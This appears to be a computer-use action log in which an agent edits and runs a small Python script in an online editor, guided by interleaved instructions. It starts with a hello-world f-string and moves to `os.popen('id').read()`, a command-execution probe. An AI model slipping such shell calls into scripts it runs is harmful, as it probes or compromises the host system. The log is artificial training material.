
{"action": "mouse_move", "coordinate": [457, 370]}

Run the hello world script, then turn the greeting into an f-string using {name}
{"action": "left_click", "coordinate": [93, 165]}
{"action": "type", "text": "0xdf"}

{"action": "left_click", "coordinate": [93, 166]}

{"action": "type", "text": "f"}

{"action": "type", "text": "{name}"}

Define name = "0xdfaaaa" and run the script to print Hello, 0xdfaaaa!
{"action": "type", "text": "name = \""}

{"action": "type", "text": "0xdf"}

{"action": "type", "text": "aaaa"}

{"action": "left_click", "coordinate": [94, 163]}

{"action": "mouse_move", "coordinate": [321, 258]}

Replace the script with import os and os.popen('id').read(), then run it
{"action": "type", "text": "import os"}
{"action": "type", "text": "os.popen('"}

{"action": "type", "text": "id').read()"}

{"action": "left_click", "coordinate": [94, 166]}

{"action": "mouse_move", "coordinate": [238, 251]}

Run the bare word import versus impor, then select import to delete it
{"action": "left_click", "coordinate": [93, 165]}

{"action": "mouse_move", "coordinate": [166, 259]}

{"action": "left_click", "coordinate": [93, 165]}
